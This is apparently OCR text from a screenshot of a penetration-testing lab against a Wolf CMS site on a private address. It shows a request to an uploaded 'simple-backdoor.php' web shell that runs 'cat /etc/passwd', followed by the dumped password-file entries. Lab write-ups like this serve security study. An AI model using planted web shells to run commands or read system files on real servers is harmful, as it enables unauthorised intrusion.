 1 2 3 4
Files | Wolf CMS wolfcms houtai - Search Files | Wolf CMS 192.168.80.156/wolfcms/pub
192.168.80.156/wolfcms/public/themes/wolf/images/simple-backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false